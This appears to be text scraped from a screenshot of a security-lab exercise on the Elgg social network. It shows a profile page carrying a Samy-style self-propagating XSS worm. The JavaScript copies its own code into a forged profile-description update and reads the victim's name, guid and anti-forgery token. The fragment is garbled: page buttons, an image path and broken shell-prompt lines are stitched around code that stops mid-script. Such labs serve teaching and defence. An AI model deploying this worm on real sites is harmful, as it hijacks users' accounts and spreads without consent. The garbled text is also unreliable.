 Alice
About me
Samy is My Hero
window.onload = function(){
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
var content = "&description=Samy+is+My+Hero" + wormCode;
content += "&accesslevel%5Bdescription%5d=2";
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
View activity
Add friend
Send a message
Report user
Blogs
/bin/bash
/bin/bas
[11/05/18]seed@VM:~$